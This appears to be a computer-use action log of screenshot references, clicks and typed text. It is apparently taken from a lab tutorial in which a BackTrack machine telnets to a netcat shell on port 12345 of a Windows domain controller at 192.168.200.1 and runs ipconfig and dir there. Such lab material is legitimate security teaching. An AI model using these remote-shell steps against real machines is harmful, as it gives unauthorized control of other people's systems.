
click(260, 17)

From BackTrack, telnet to 192.168.200.1 on port 12345 to reach the netcat shell.
text(nc)

text(l)

text(telnet 1982)

text(192.168.200.)

text(12345)

Run ipconfig and dir in the remote Windows shell on the domain controller.
text(ipconfig)

text(ifcon)

text(dir)

Close the telnet terminal, return to the DC VM and bring up Shut Down Windows.
click(775, 392)

mouse_move(180, 34)

click(20, 639)
